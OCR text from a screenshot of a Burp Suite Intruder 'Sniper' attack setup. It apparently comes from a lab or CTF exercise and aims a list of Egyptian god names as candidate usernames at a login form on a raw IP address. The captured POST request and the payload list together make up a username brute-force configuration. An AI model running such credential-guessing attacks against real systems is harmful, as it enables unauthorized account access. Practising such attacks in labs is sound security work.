 Sniper attack
Start attack
Target http://207.154.240.240:41144 Update Host header to match target
Positions Add § Clear § Auto §
1 POST / HTTP/1.1
2 Host: 207.154.240.240:41144
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://207.154.240.240:41144
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://207.154.240.240:41144/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 username=§Anubis§&password=anything
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Anubis
Ra
Osiris
Seth
Horus
Isis
Nephthys
Thoth
Add Enter a new item
Add from list... [Pro version only]